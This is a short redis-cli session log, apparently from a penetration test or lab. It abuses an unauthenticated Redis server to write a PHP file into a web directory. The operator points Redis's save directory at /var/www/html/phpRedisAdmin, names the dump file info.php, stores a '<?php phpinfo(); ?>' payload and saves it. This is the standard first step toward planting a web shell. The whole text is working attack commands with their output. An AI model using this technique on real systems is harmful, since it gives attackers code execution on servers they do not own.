 172.31.23.153:6379> config set dir /var/www/html/phpRedisAdmin
OK
172.31.23.153:6379> config set dbfilename info.php
OK
172.31.23.153:6379> set teste "<?php phpinfo(); ?>"
OK
172.31.23.153:6379> save
OK
172.31.23.153:6379>